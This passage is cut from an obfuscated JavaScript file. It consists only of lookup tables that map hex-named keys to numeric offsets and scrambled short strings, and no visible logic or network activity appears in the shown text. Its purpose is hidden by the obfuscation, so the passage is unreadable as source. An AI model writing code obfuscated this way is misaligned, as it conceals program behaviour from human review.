b8:0x2ad,_0x3d0496:0x591,_0x453a87:0xfc,_0x74fb3f:0x177,_0x19ff82:0x26e,_0x2bd48d:0xd2,_0x56d988:0x3f,_0x26cdca:0x67,_0x3bc0ca:0x853,_0x37eb72:0x346,_0x5e7eff:'[oD^',_0x3cf6a3:0x47e,_0x5a6358:0x627,_0x382e34:0x5e,_0x231919:0x3ff,_0x203027:0x75f,_0x314ba1:0xa9b,_0x512a40:0x687,_0x1a5dd6:'H@(O',_0x1ac471:0x75a,_0x522cd7:0x1d,_0x1cf427:0x179,_0x41c3d6:0x13b,_0xe2f93d:0x60,_0x2bc9e3:'mIEI',_0x21e868:0x725,_0x45163d:0x40d,_0x47e582:'KDOK',_0x5ab55d:'Rq8z',_0x3d5d1e:0x6a2,_0x2298ad:0x43c,_0x5a7e38:0x668,_0x79da19:'ajGJ',_0x3e49ce:0x85f,_0x347b7b:0x34,_0x3467ce:0x273,_0x4d19ff:0x2f1,_0x2820e8:0x566,_0x270ce2:'(4(u',_0x4bf710:0xdb,_0x5e1374:0x0,_0x25cfc2:0x428,_0x365cdb:'TRhR',_0x469258:0x475,_0x2be555:0x55f,_0x1b85fc:0x455,_0x2789ed:0x6a4,_0x331242:0x52f,_0x550591:'Rq8z',_0x3ffe21:0x330,_0x1dd666:0x21f,_0x1e84bc:'KDOK',_0x44bf21:0xd5,_0x363020:0x3b0,_0x4a3b80:0x39,_0x56ada4:'95Wh',_0x5facf3:0x30c,_0x23c6fa:0x542,_0x2ae300:0x1a9,_0x3e322c:0x81a,_0x55c93c:0x3fe,_0x2232c9:'Arwm',_0x5d8abb:0x701,_0x12d6c4:0x402,_0x531941:0x281,_0x3a5ff8:0x7e,_0xe2b808:0x241,_0x11c2b7:0x3cc,_0x13d472:0x683,_0x15ddbd:0x5c,_0x35a95d:0x3e2,_0x57962d:0x2c2,_0x3920a2:0x599,_0x388998:0x3e7,_0x1003b3:0x748,_0x198b29:0x5d8,_0x54ea09:0x298,_0x37105d:0x973,_0x3d39a9:0x645,_0x71b97a:0x4b1,_0xf9070d:0x32f,_0x2d5207:0x36c,_0x50beb2:0x8e4,_0xe9507:0x81f,_0x4cd5c2:0x427,_0x5096b3:0x18d,_0x52ff0b:0x8a8,_0x54a6a1:0x915,_0xfe9b63:0x720,_0x3a92cf:0x5c6,_0x216281:0x3e5,_0x292910:0x136,_0x588367:'*I]M',_0x447c43:0x65d,_0x22e1cd:0xa04,_0x26e2f5:'aTX!',_0x5ca703:0x620,_0x427d3a:0x6fb,_0xd5fbb4:0x645,_0x16efe3:0x82,_0x3691ac:0x301,_0x5f26d7:0x5d,_0x58fbae:'KDOK',_0x46ca2b:'(4(u',_0x433af0:0x12e,_0x4d1dfd:0x19e,_0x198f51:0x206,_0xcc9f21:0x5c0,_0x530292:0x957,_0x5e9e0f:0x443,_0x156f7b:0x1aa,_0x231bf9:0x7e7,_0x5ef28c:0x3d6,_0x481406:0x42c,_0x3d97b1:0x278,_0x3a793e:0x9,_0x2fb71b:0xcf,_0x33eff4:0x31d,_0x372d90:0x6d2,_0x4b5061:'Rq8z',_0x37cf6:0x33c,_0x45dea8:0x8e1,_0x11d64b:0x793,_0x5e3c0a:0x2e9,_0x291485:0x596,_0x479a7f:0x4a0,_0x16fe8f:'*I]M',_0x41c66b:0x345,_0x3119c1:0x834,_0x44db0e:0x666,_0x51dc38:0x6ed,_0x2eee67:'9Uv9',_0x1486d4:0xa13,_0x24954c:0x2e2,_0x29de2a:0x9b,_0x335dbc:0x138,_0x168bc3:0x636,_0x882909:0x923,_0x36c35a:0x9ff,_0x43943a:0x968,_0x3bcb72:0x2f4,_0x574d51:0x2a2,_0x405704:'03z*',_0x3fc4fa:0x572,_0x1e1c43:0x2a4,_0x2608ab:0x4bd,_0x32677c:0xe7,_0x5137e2:0x457,_0x378f99:'TRhR',_0x5b56ac:0x312,_0x3a222f:0x1be,_0x319cb0:0x6db,_0x3ecf13:0x540,_0x400331:0x512,_0x180bce:'*I]M',_0x3f19f1:0x944,_0x49f3dc:0x602,_0x2dfa1e:0x395,_0x1943af:0x29d,_0x11d691:0x5dc,_0x3bc492:0x9ff,_0x35a42a:0x962,_0x51b0e7:0x6b7,_0x308d58:0x6d9,_0x848416:0x20c,_0x44c4ae:0x583,_0x55e8e3:'rTP!',_0x13f6f3:0x391,_0x3fccea:0x6c9,_0x148286:0x27c,_0x194af3:0x280,_0x39e352:0x7d0,_0x207cbf:0x50f,_0x9e3211:0x8b6,_0x36b410:0x54f,_0x27329e:0x8ed,_0x10d4c2:')4F3',_0x2eaa54:0x21d,_0x19b009:0x23,_0xbc9093:0x3f6,_0x524159:0x566,_0x37f411:0x6b8,_0x2cd96c:0x3ea,_0x2a7c2b:0x854,_0x38b3bf:0x378,_0x39c114:0x5f4,_0x26144c:0x389,_0x3ef9c6:0x753,_0x31d867:0xec,_0xd91391:0x13e,_0x6f83f2:'ajGJ',_0xfaa0b6:0x544,_0x158af3:0x7b2,_0x47b908:0x884,_0x45fb19:0x59,_0x593e47:0x366,_0x17f5e3:0x2c5,_0x2db25d:'^Kod',_0x166718:0x833,_0x25ece1:0x4d0,_0x4ea28a:0x4fa,_0x5512e4:0x64d,_0x34d776:0x3f0,_0x3e575c:'9]8Q',_0x46c964:0x205,_0x5e7d88:0x4c9,_0x31c0cf:0x3ad,_0x112c2b:0x49f,_0x576b87:0x8e5,_0x1535bd:0xaa7,_0xef7c10:0x413,_0x538686:'Rfgp',_0x11c2f2:0x358,_0x547302:0x3ac,_0x67df8d:0x613,_0xe40a75:0x237,_0x3eca71:0x6fc,_0x5892e3:0x4b9,_0x4932bf:0x857,_0xcabe37:0xa7,_0x47fb01:0xb1,_0x6b8f76:0xc8,_0x3035cc:0x86f,_0x51093c:0x91b,_0x4c0691:0x70,_0xc2af85:'gYOa',_0x2a6ec6:0x99,_0x2d5b08:0x397,_0x4d4e4a:0x959,_0x2fe634:0x9b,_0xed3c53:0x183,_0x304623:0x1da,_0x2b65c9:0x58a,_0x591bf6:'ajGJ',_0x38ece7:0x18b,_0x48b65c:0x168,_0x5c41ba:'@7x*',_0x2cb64d:0x120,_0x1abbd7:0x715,_0x251bdc:0x734,_0x1da317:0x846,_0x17c6ee:'5OyS',_0x5729ac:0x697,_0x4bd41f:0x920,_0x316dfc:0x75,_0x46d114:0x4b4,_0x5dcca5:'UMh*',_0x468529:0x890,_0x4d5136:0x81b,_0x3ddfcf:0x49d,_0x4ca202:'jTMY',_0x4f403f:0x347,_0x1d2eff:0x246,_0x519073:0x7c3,_0x2e079d:0x6ca,_0x259c02:0x93f,_0x2c39d7:0x8e6,_0x153628:'x5!O',_0x1f8ccf:0x7c,_0x45e96c:0x25a,_0x1c9ad7:0x47,_0xbd40e1:0x137,_0x44018b:0x67c,_0x368b21:0x47d,_0x200ba0:0x440,_0x57566a:0x7c5,_0x258e73:0x634,_0x1d5b9a:0x577,_0x46aee5:'aTX!',_0x3b9617:0x37a,_0x52fa5d:0x240,_0x25b66a:0x299,_0x3c2295:0x29c,_0x21be92:0x10c,_0x10fda0:0x4c,_0x29b7fb:0x8f,_0x346d6d:0x32,_0xec9857:0x4f,_0x2c9696:0x7c8,_0x4d30be:0x5ca,_0x91f9d7:0x30,_0x33da85:0x2a1,_0x498024:'5*&3',_0x4e329f:0xae,_0x55484a:0x3f,_0x43682c:0x473,_0x155921:0x73f,_0x3d185a:0x719,_0x5bfe09:0x6a4,_0x258f0c:0x4f7,_0x1bebbb:0x31d,_0x26b833:'sNvA',_0x273320:0x3de,_0x505ff2:0x3dc,_0xa3453b:0xcc,_0x129b75:0x751,_0x3669f9:0x334,_0x50da48:0x6de,_0xd132f4:'[oD^',_0x1c393f:0x591,_0x472185:0x24f,_0x2fc580:0x69c,_0xcb92b5:0x1d5,_0x4cfbc5:0x143,_0x30efef:0x31a,_0x480877:0x37a,_0x240655:'P*)e',_0xf86786:0x5d3,_0x59629d:0x908,_0x8f309a:'Rfgp',_0x3df335:0x24,_0x2e8a7b:0x655,_0x3a2ab1:0x691,_0xf2f06a:0x22d,_0x7c8e70:'gYOa',_0x201724:0x489,_0x25ac8c:0x64e,_0x23078a:0x357,_0x369449:0x883,_0x3db340:0x7ee,_0x2aa285:'5*&3',_0x4d0c41:0xcae,_0x4a751a:0x952,_0x4dd1bf:0x805,_0x2bf3db:0x25a,_0x5cd32f:'C(Q]',_0x84a7f5:0x219,_0x22c838:0x948,_0x3129f1:0x9fd,_0x553250:0x60d,_0x3d2c4a:0x63a,_0x2335ee:0x4ea,_0x3413ee:0x28f,_0x2ea9be:0x297,_0xd024ae:0x1cc,_0x1f4706:0x2cb,_0x56df2b:0x21c,_0x4dcb5c:'$S3B',_0x461098:0x233,_0x327554:0x236,_0x1f7322:'5OyS',_0x57a1b3:'TRhR',_0x7a3b10:0x2f3,_0x13b522:0x23a,_0x28dc9e:0x1e9,_0x59c0d9:0x414,_0x27604f:0x41d,_0x53284d:'ouyF',_0x143780:0x63e,_0x3cedb8:0x73d,_0x5344f7:0x695,_0x38c6f9:0x717,_0x8f5c2:'BNup',_0x6920c3:0x88c,_0x3f05ae:0x674,_0x9047b9:0x881,_0x293a8c:0x3f7,_0x141b55:0xec,_0x1aba5f:0x73b,_0x399b37:0xa16,_0x157b17:0x35,_0x40d1d0:0x439,_0x2bf45c:0x42e,_0x1d2c20:'Heh(',_0x2ff329:0x37d,_0x2e7cfa:0x707,_0x392616:0x481,_0x619cef:0x626,_0x185de1:0x719,_0x59f3d7:'Az^p',_0x255c18:0x60f,_0x9a2323:0x65d,_0x599482:0x745,_0x4c4a5f:0x1fe,_0x30d119:0x325,_0x4dd0d5:0xf8,_0x235115:'mIEI',_0x465b87:0x13d,_0x590239:0x132,_0x350512:'ajGJ',_0x33ed3f:0x287,_0x213095:0x191,_0x55d056:0x2d6,_0x56b471:0x109,_0x1b6871:0x324,_0x506aa2:0x46a,_0x76c206:0x7a2,_0x9e4e9e:0x952,_0x3c032a:0xab1,_0x468603:0x7c9,_0x2228e9:'[oD^',_0x1b1670:0x6e4,_0x4bc1ee:0x96f,_0x1e1a3f:0x8f3,_0x1c77b7:0x195,_0x522143:0x4b4,_0x109685:0x592,_0xda822c:0x82e,_0x30f189:0x44e,_0x1098ed:'*I]M',_0x1b64da:0x304,_0x48772b:0x58,_0x3f2a74:0x273,_0x4f063e:0x8b2,_0x2e3e07:0x994,_0x377fcf:0x7db,_0x27f610:0x34f,_0x3d4a19:0x7f,_0x4dbad5:0x190,_0x491ccf:'UMh*',_0x5df42a:'ajGJ',_0x33593e:0x2e5,_0x451ef7:0x74a,_0x7f0875:0x4bb,_0x16214b:0x18f,_0x401bf1:'ajGJ',_0x77be1d:0xb58,_0x23a0d2:0x66d,_0xa83256:0x675,_0x52c170:0x379,_0x17a7ec:0xff,_0x4a2b08:0x532,_0xec8267:0x757,_0x3cd339:0x20,_0x5f19cf:0x5b,_0xeb1850:'fhvQ',_0x582800:0x48f,_0x5cdc1a:'Rfgp',_0x45f01a:0x1ae,_0x53d6ac:0xa5,_0x3fb45b:0x1b2,_0x1b765e:'r&^K',_0x2d329f:0x603,_0x2d5e1a:0x718,_0xb5423:0x1ff,_0x505d1e:0x26d,_0x9bc3eb:'mIEI',_0x4999b9:0x424,_0xcecd7b:0x4d0,_0x1d67d2:0x5a,_0x1b4ce0:0x574,_0x35f458:0x326,_0x4ec969:0xe8,_0x4809e0:0x713,_0x5b656a:0xa40,_0x1a8f43:0x845,_0x4cffc4:'Rq8z',_0x517707:'5*&3',_0x3d7ddd:0x489,_0x54e0e3:0x89e,_0x11d4ad:0x3e9,_0x29ef1b:0x51f,_0x444763:0x3a5,_0x2bae60:0x71,_0x526145:0x1ee,_0x3e73fc:0x517,_0x507e2f:0x513,_0x21afc4:0x511,_0x42360e:0x2c4,_0x484625:0x3c0,_0x52cc62:0x271,_0x378c86:'Az^p',_0x9fd983:0x2c6,_0x1a6f06:0x1e,_0x12b060:0x6ec,_0x5f180e:'9Uv9',_0x392caa:0x695,_0x39ff59:0x441,_0x3ce7bf:0xa6e,_0x2e0055:0xa14,_0x2bc8ef:0x9d1,_0x25d57a:0x39b,_0xf977d8:'9]8Q',_0x854b9b:0x27a,_0x48fd73:0x2ca,_0x225369:0x326,_0xcae077:0x160,_0x39c6ea:0x3dd,_0x45f38c:0x4f0,_0x2402f9:0x208,_0xe13d46:0x475,_0x5e7b4d:'%0Xj',_0x3199e1:0x140,_0x516cac:0x5b6,_0x46bbc5:0x447,_0x17fca6:0x535,_0x197f66:'wr1W',_0x151eb1:0x954,_0x3292b6:0x60d,_0x1ca290:0x61f,_0x14ace1:'uNJP',_0x2f2349:0x83b,_0x2c66cf:0x81c,_0x2ff0c7:0x4a7,_0x60fb5e:0x12f,_0x27e670:0x453,_0x2bba28:0x5be,_0x49ad06:0x1f1,_0x4ea1ff:0x375,_0x44715f:0x257,_0x5e49dd:0x8fa,_0x3e3530:0xc31,_0x48e3d5:0x3e,_0x2cb50c:0x9a7,_0x3450ca:0x4da,_0x191f21:0x2f3,_0x11037c:0x230,_0x3399a0:'gYOa',_0x55a391:0x648,_0x17a023:0x575,_0x1a4519:0x494,_0x3ad3f0:0x76c,_0x5d5ec9:0x9b5,_0x277974:'HGQ8',_0x30ee94:0x765,_0x1e3e7c:'AKFl',_0x196b1e:'5*&3',_0x48485c:0x3ab,_0x437d5f:0x8e,_0x219f59:0x74e,_0x1f6aa6:'(4(u',_0x39c539:0x7a0,_0x433153:'AKFl',_0x13c9af:0x7b2,_0x558c4c:'rTP!',_0x35ebcb:0x8e3,_0x184a31:0x750,_0x504b4b:0x2ad,_0x3f3e20:'KDOK',_0x534371:0x15c,_0x1f2c09:0x1e2,_0x3863e7:'rTP!',_0x4cd534:0x3be,_0xd403c8:0x2a7,_0x2e32dd:'%0Xj',_0x390569:0x4c4,_0x1eb009:0x3cd,_0x5e6477:0x58e,_0xa031e3:0x191,_0x18e635:0x53d,_0x303af9:0xb,_0x698dae:0x3e8,_0x137cee:0xdf,_0x28774a:0x2a0,_0x574360:'Rfgp',_0x2d91c9:'jTMY',_0x10ad88:0x57,_0x5e103d:0xa5e,_0x43d66a:0x443,_0x1790fb:0x28f,_0x10d10f:0x324,_0x462e3c:'95Wh',_0x3f085a:0x6c8,_0x10dade:0x6a5,_0x2dc3f8:0x94e,_0x65c09c:0x43,_0x4715d0:0x1f3,_0x21f518:0x43f,_0x272af4:'rTP!',_0x26f027:0x5a5,_0x53b5cb:0x44c,_0x5d75f8:0x64e,_0x505fe2:0x72b,_0x142672:0xabf,_0x22bafd:'mIEI',_0x5f33e7:0x61c,_0x532732:0x476,_0x5ececb:0x263,_0x4db89f:0x4ca,_0xe87b2a:0x297,_0x3821e7:0x189,_0x5655b4:0x116,_0x2ee2cc:0x5e9,_0x4fac0a:0x496,_0x582161:0x5c7,_0x1b673a:0x4be,_0x5d7594:0x6b2,_0x59b91f:0x382,_0xa1bab4:0x9d0,_0x1da17a:'Heh(',_0x263656:0x9ac,_0x215355:0x3f6,_0x5ecad4:0x46c,_0x120ebb:0x77d,_0xbe9533:0x766,_0x4f8259:'r&^K',_0x3d6e06:'Az^p',_0x3b23dc:0x53f,_0x53f669:0x246,_0x4e5ac8:0x228,_0x384913:0x2c,_0x177ecc:0x4ee,_0x180289:0x34a,_0x66a506:'uNJP',_0x450ef8:0x28,_0x5b4f94:0x337,_0x3f9f99:0x1d2,_0x4998e2:'ajcb',_0x23d4d9:'VLj4',_0x80c022:0x874,_0x482689:0x6c8,_0x44c85a:0x994,_0x3ce568:0x806,_0x3b7b10:0xbb4,_0x5be44d:0x697,_0x2a04ac:0x53c,_0x322fec:0x32d,_0x2ee685:0x134,_0x31accb:0x3a5,_0x5e4548:'jFqz',_0x16bdf4:0x492,_0x4794a5:'UMh*',_0x53eccf:0x503,_0x1ff4f3:0x4ab,_0x3cfa4e:0xc2,_0x10c5ca:0x2b7,_0x253365:0x41b,_0x3b57a9:0x479,_0x1ed122:'5*&3',_0x4b7d6a:0x6d5,_0xe5541c:0x41e,_0x1336b6:'HGQ8',_0x1d634a:0xa76,_0x1ce9ec:0x282,_0x1e5552:0x52,_0x2d1fa3:0x51c,_0x5acdcb:'ogSM',_0x441258:0x659,_0x25060c:0x468,_0x24c758:0x44,_0x590e8c:0x2f5,_0x118011:0x21,_0x15d9ac:0x8ca,_0x3b2213:0x61b,_0x5c8af5:0x58c,_0x5a0e14:'H@(O',_0x3b0004:0x8b3,_0x36185b:'UMh*',_0x3f077b:0x818,_0x5bc42a:0x7ac,_0x7e3e2f:0x27d,_0x564b68:0x6a,_0x1f286a:0x35c,_0x461656:0x551,_0x322a74:0x3c,_0xaaf240:0x1e5,_0xe29273:0x594,_0xd02b7c:'jFqz',_0x7351a1:0x253,_0x53dccf:0x5fb,_0x190467:'Heh(',_0x41fbcd:'9]8Q',_0x10a94e:0x9e3,_0x35e19f:0x297,_0x566900:0x6d,_0x44c100:0x578,_0x19043c:0x798,_0x1fb9e5:0x964,_0x77763a:'x5!O',_0x582ade:0xae2,_0x40a738:0x6e7,_0xcfb362:0x24c,_0x2ff42f:0x33a,_0x220e06:0x466,_0x355bbe:0x6ad,_0x14efc1:0x260,_0x223449:0x249,_0x7e839:0x7d9,_0x2029b5:0x4ec,_0x56d96b:0x15e,_0x128f81:0x48f,_0x45ab34:0x7f9,_0x40f9d5:0x406,_0x5ba93a:0x6c,_0x3687cc:0x9e2,_0x4ef7e3:0xb0,_0x95efc:0x249,_0xc140b0:0x33d,_0x538e7a:0x9c0,_0x59398d:0x9fc,_0x44d5b0:0x6de,_0x2ef0f6:0x3bd,_0x1a5d5f:0x8c0,_0x70ef0a:0x3a0,_0x258014:0x326,_0x577f96:0x364,_0x2b7ac0:'(4(u',_0x4a0cb1:0x30d,_0x3a2a09:0x1da,_0x34617b:0x112,_0x1b251b:0x33c,_0x52363b:'ajGJ',_0x3f45dd:0x3a2,_0x16e49c:'wr1W',_0xc31867:0x327,_0x32f9e6:0x1fd,_0x2b7028:0xcd,_0x1b8e19:0x2d9,_0x463b62:0x51a,_0x154d01:0x72,_0x5af0e4:0x40d,_0x43d785:0x655,_0x5ebf67:0x758,_0x22ffb2:0x387,_0x5ee6dc:0x450,_0x4cdc04:'x5!O',_0xd5c8cf:0xb7,_0x8ce368:'H@(O',_0x3603e3:0x768,_0x4f60d8:0x5db,_0x226002:'aTX!',_0x542a48:0x1c8,_0x257295:0x4f5,_0x3d7dd0:0x42f,_0x597acf:0x1f0,_0x4a164b:0x79,_0x19ebe7:0x64c,_0x57d4cb:0x1e7,_0x280057:0xbd,_0x367b89:0x368,_0x3b5e70:'95Wh',_0x5ad833:0x1c0,_0x392461:0x622,_0x51afbe:0x237,_0x556d18:'BNup',_0x1faf3d:0xbf,_0x54525a:0x5a9,_0x514285:'mIEI',_0x35205a:0x214,_0x3e6668:'fhvQ',_0x4f6344:0x982,_0x2e8aa1:0x63c,_0x182797:0x82,_0x23dee1:0x40e,_0x12ece7:0x7a8,_0x5d2fda:0x709,_0x52dee3:0x43c,_0x30c141:0xab,_0x4ba099:0x1ef,_0x5aadbc:0x7ac,_0x108948:0x10b,_0x4a30df:0x11b,_0x25a956:'rTP!',_0x3feadc:0x2fb,_0x4a976b:0x160,_0x5950d1:0x198,_0x9d8252:0x727,_0x138e95:0x7e0,_0x473726:0x585,_0x43f450:0x280,_0x34daf2:0x864,_0xcb5993:0x724,_0x5560d5:'%0Xj',_0x67f38f:'H@(O',_0xa0f81d:0x21a,_0xc06063:0x371,_0x497ba5:0x94,_0x7fee9e:0x3a6,_0x461398:0x10a,_0x2fd17f:'*I]M',_0xbcfa6f:0x430,_0x5c7526:0x1a0,_0x24993f:0x43,_0x387861:0x24c,_0x38de31:0x2fb,_0x93434f:0x5f3,_0x23fc88:0x3c5,_0xae9cf1:')4F3',_0x8ba091:0x49,_0x7ac11f:'r&^K',_0x5644e6:0x51,_0x187495:0x4fb,_0x612eb8:0x6e2,_0x4be8bc:0x676,_0x20d497:0x466,_0x5a1a18:0x5b8,_0x71a82:0x42a,_0x2379b2:0x746,_0x2eb1ea:0xa9d,_0x1d873e:0x5cd,_0x3170fa:0x978,_0x508b29:0x4d4,_0x59573e:')4F3',_0x4c85db:0x5d4,_0x2faed5:0x6a0,_0x5b9c5f:0x628,_0x59b5a9:0x15d,_0x15a277:'(CyR',_0xd256f8:0x1df,_0x213845:0x5df,_0x440da1:0x3b5,_0x11e2b8:0x238,_0x2d5628:0x5cf,_0x481229:0x44f,_0x40c337:'x5!O',_0x1ea2c0:0x47b,_0x59912d:0x5d5,_0x5ccee4:0x25f,_0x37a25c:0x2af,_0xe6697f:0x204,_0x40ba3f:0x93c,_0x282178:0x7ed,_0x19482d:0x5eb,_0x4fe226:0x5d8,_0x42a4f5:0x959,_0x3feee2:0x245,_0x5f53ca:0x97d,_0x4280f0:'aTX!',_0x47294d:0x31d,_0x25258d:0x8a5,_0x2408c9:0xbc8,_0x48250d:0x6d5,_0x499fb2:0x556,_0x5bb892:0x860,_0x3f684e:0x523,_0x586ee6:'9Uv9',_0x5a58af:0x5f5,_0x1a55dd:0x5c0,_0x19b6f9:0x1fc,_0x539c56:0x35b,_0x17dbea:0x85d,_0x3f4640:0x53b,_0x59a20d:0x1cc,_0x40395c:0x3a3,_0x5d4dcd:'UMh*',_0x622415:0x57d,_0x26b0e2:0x5ea,_0x187036:0x1f3,_0x4aa117:'ajGJ',_0xb1252:0x554,_0x1345e3:0x60a,_0x4ff085:'AKFl',_0x3b69a7:0x54,_0x172fd9:0x5c0,_0x50d456:'5*&3',_0x2a90c2:0x22d,_0x23008:0x1bd,_0x3d1f79:0x432,_0x52cfc7:0xa62,_0x5b17a0:0x3b8,_0x19252a:0x1ea,_0x3ee8c7:0x6d4,_0x184ffb:0x506,_0x13b554:'uNJP',_0x55b1a9:0x8c8,_0x28e4bb:0x8bc,_0xd1773a:'Wq5a',_0x5482d3:0x313,_0x36a136:0x408,_0x423922:'[oD^',_0x16b5b8:0x53,_0x5b6029:0xf,_0x1aa6fe:'C!kd',_0x422747:0x3c8,_0xf0e589:0x5e4,_0x222934:0x387,_0x2992df:0x461,_0x4a1669:'fhvQ',_0x5c3efa:0x8e7,_0x525982:0xae8,_0x5959af:0x64e,_0x569199:0x5d2,_0x44b77e:0x926,_0x59298f:0x7f0,_0x44c8b7:0x58a,_0x5b0464:0x624,_0x211217:0x78b,_0x2ac862:0x264,_0x261105:0x429,_0x3a9657:0x14,_0x5df4c2:0x4,_0xd8b6a7:0x672,_0x462025:0xa06,_0x410415:0x1a5,_0x3ea2ce:'ajcb',_0x4a00f1:0x485,_0x1283ec:0x35a,_0x20ae9c:0x545,_0x3553a3:0x4ff,_0x24d100:0x8a,_0x4bfe55:0x16,_0x5d2dc1:'^Kod',_0x179a59:0x56,_0x319d99:0x115,_0x24fe91:0x24a,_0x21bcd7:0x171,_0x3d7961:0x4f8,_0x23d619:0x37b,_0x59bd53:'ogSM',_0x3c21db:0x1ee,_0x1888ff:0x881,_0x41c63e:0xa92,_0x54e495:0xbea,_0x3f5722:0xad0,_0x7e867d:'TRhR',_0x21d784:0x71,_0x5f5d14:0x353,_0x3f5829:0x2d5,_0x414741:0xa93,_0x2e3eac:0x26c,_0x3d6395:'jFqz',_0x37b0ef:0x10c,_0x2418c6:0x30a,_0x2927d9:0x11d,_0x3916ba:0x328,_0x20d42e:0x521,_0x293ee2:0x858,_0x3f8db8:0x2d,_0x1f830c:0x7f3,_0x12f41f:'r&^K',_0x44ef0f:0x7,_0x329247:'Rq8z',_0x2f667c:0x1cc,_0x33fafa:'ogSM',_0x4c39cf:0xf3,_0x74a6:'aTX!',_0x122b8e:0x47b,_0x443b92:'BNup',_0x404f21:0x1a7,_0x46de38:0x346,_0x337dc7:0x308,_0x1bd52b:'TRhR',_0x1a7c3f:0x28d,_0x132ca3:0x2ca,_0x3692ec:0x18b,_0x3a59f0:0x1f2,_0x251e2d:0x483,_0x14b539:0x73,_0x2687b4:0x128,_0xb316c6:0x463,_0x234ebf:0x14a,_0x47d835:0x3d6,_0x3b4723:0x90a,_0x1b2ae7:0x864,_0x18a445:0x5e5,_0x2edaa3:0x4ff,_0x2c1349:'mIEI',_0x3f4ff5:0x6b7,_0x2a7585:'KDOK',_0x23eced:0x2ff,_0x41dcc3:0xab,_0x37add7:0x6d8,_0x3e05fb:0x598,_0x48db84:0x491,_0x599188:0x7c2,_0x2589fb:0x446,_0x52be7b:0x220,_0x47e1c3:0x347,_0x3f2090:'fhvQ',_0x488e60:0x6a7,_0x21f71b:0x6a8,_0x1426d1:0x5b4,_0x5a74f0:0x6b5,_0x2fd981:0x42b,_0x555989:0x54b,_0x5819cb:0x4b6,_0x57a89c:0x395,_0x3d6f75:0x24,_0x36b6c9:0xeb,_0x47c137:0x290,_0x1a93d6:'P*)e',_0x539590:0x105,_0x4c4082:0x303,_0x3faa38:0x2fe,_0x5256ab:0x9a7,_0x3538a1:0x64c,_0x427819:'jFqz',_0x331979:0x316,_0xedb7b9:0x558,_0x51630d:0xa8f,_0x25fbf2:0x215,_0x10b643:0x487,_0x1af802:0x39a,_0x2cd320:0x77b,_0x451458:'Az^p',_0x1916cf:0x482,_0x115292:0x3c,_0x507b2c:0x24,_0x3c445c:0xf5,_0xf5409f:0x2c4,_0x37a44d:0x4d8,_0x1583b5:0x360,_0x5d1896:0x568,_0x49dab3:'P*)e',_0x21df4c:0x214,_0x5512b2:'Heh(',_0x393219:0x400,_0x540bb0:0x88b,_0x3c5d50:0x490,_0x49c6dc:0x34b,_0x201600:0x21e,_0x46bed6:0xc1,_0x104bc9:0x4bf,_0xa00ade:0x11e,_0x2b380a:0x33c,_0x218504:0x1e0,_0x5b82d9:0x1d3,_0x2aa471:0x2b7,_0x5b7cba:0x412,_0x24e0d1:0x82c,_0x1dd942:0x5f1,_0x596fb4:'03z*',_0x2715e4:0x2e3,_0x1784d3:0xfe,_0x57742d:'ajcb',_0x596ce9:0x414,_0x42f19d:0x178,_0x17e366:0x94f,_0x4c2c0d:')4F3',_0x49e077:0x895,_0x455343:'Heh(',_0x218d3d:0x66e,_0x1c4904:'Wq5a',_0x3f2668:0x31c,_0x3cfa72:'uNJP',_0x2cc64c:0x644,_0x49888a:0x59b,_0x1defb3:0x65f,_0x45c760:0x716,_0x18d3c5:0x171,_0x1a8cd4:'P*)e',_0x5c3579:0x96,_0x14ae71:0x43b,_0xb3f8a4:0x403,_0x211292:0x305,_0x4047c7:0x1a3,_0x22b855:0xfe,_0xc7d159:0x1c2,_0x249f4c:0x2fd,_0x2a7d3:0x4c2,_0x3153eb:0x59d,_0x5647ec:0x60e,_0x2d3c18:0x771,_0x276a56:0x4e9,_0x5b6985:'mIEI',_0x40a4b7:0x6ef,_0x55d95f:0x5c3,_0x3b0981:'03z*',_0x513646:0x338,_0x1d269d:0x649,_0x5255b4:0x36},a0_0x128588={_0x3bac20:0x91f,_0x5d261b:0x7cf,_0x57b297:0xa75,_0x287c6c:'(CyR'},a0_0x59ca67={_0x5d7406:0x532,_0x3a096d:0x654,_0xdb3dcb:0x672,_0x44898a:0x8b6,_0x1d3712:0xb23,_0x4da69a:'aTX!',_0x10b8ec:0x3ef,_0x9fa95c:'(4(u',_0x55c1fe:'KDOK',_0x586301:0x495,_0x4e3a73:0x96,_0x53a3fe:0x3ca,_0x2b8cfe:0x4a9,_0x2c585e:0x79f,_0x3fad80:0x6e3,_0x416cca:'sNvA',_0x9c22c1:0x384,_0x340b60:0x556,_0x4155f9:0x3c7,_0x4fbd96:0x62,_0x1ed127:'H@(O',_0x4ef89a:0x2be,_0x52b52b:0x77a,_0xcc54a9:0xbf,_0x2570df:0x430,_0x418df5:0x49b,_0x366659:0x8f8,_0x126159:0x85f,_0x3291db:0xa,_0x5b10fb:0x2c9,_0x558a47:0x599,_0x38c297:0x559,_0x5d854e:'ajcb',_0x2fb172:0x8eb,_0x2aca79:0x5fe,_0xaa5b28:0x148,_0x492b28:'03z*',_0x360bd8:0x528,_0x36bd93:'wr1W',_0x130bbf:0x5d2,_0x1e8177:'Heh(',_0x320ef5:0x93b,_0x1c99f5:0x9ba,_0x4aa01a:0x731,_0x30bcd8:0x61a,_0x51f04f:0x3dd,_0x5a6e1:0x31,_0x494c18:'ajGJ',_0x22b63a:0x32d},a0_0x5607d6={_0x518673:0x80,_0x3a3355:0x541,_0x11974f:0x12d,_0x2f8a92:0x1a0},a0_0x196dce={_0x26234a:0x32c},a0_0x212a98={_0x4ebecb:0x109,_0x55b1c7:0xe0},a0_0x307ec1={_0x50ff67:0x1e8,_0x2f1048:0xac,_0x2a48de:0x287},a0_0x460a2f={_0x34af29:0x796,_0x4ac434:0x6b4,_0x396286:0x261,_0x1360b1:0x1cc,_0x46078e:'(CyR',_0xfc91e0:0x6e1,_0x584b30:0x4b6,_0xb59bf5:0x650,_0x93b081:0x786,_0x42bd3e:0x7a7,_0x4ca7ee:0xbfb,_0x92a47c:0xa85,_0x18fa5b:0xaca,_0x1f4d41:0x8aa,_0x46635a:0xc44,_0x4dacf9:'ouyF',_0x33608a:0x68e,_0x25e923:0x43d,_0x263c62:0x3f9,_0x2e67e7:'Heh(',_0x524af3:0x51e,_0x36b288:0xba4,_0x374b29:0xb85,_0x3a5441:0x9f9,_0x6ff73a:0x3d9,_0xa66050:0xd1,_0x40a707:0x41b,_0x15186b:0x450,_0x320057:0x212,_0x2c88ee:0xe9,_0x5cc3ac:0xb4b,_0x12c776:0x7d2,_0x5694c9:'UMh*',_0x239ea1:0xb91,_0x3a93d5:0x80b,_0x59ed41:0xcf3,_0x142222:0x9b2,_0x37103e:0x731,_0x584c4b:0x6f2,_0x3f2205:0x397,_0x56e3dd:0x741,_0x